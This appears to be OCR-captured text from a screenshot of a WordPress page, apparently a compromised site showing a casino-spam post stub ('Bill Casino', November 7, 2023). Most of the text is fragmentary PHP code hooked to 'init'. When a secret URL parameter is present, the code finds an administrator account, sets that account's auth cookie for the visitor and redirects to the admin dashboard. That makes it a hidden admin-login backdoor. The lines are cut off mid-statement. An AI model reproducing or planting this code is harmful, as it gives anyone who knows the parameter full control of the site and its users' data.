
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Deposit Thro
Bill Casino
November 7, 2023
Uncategorized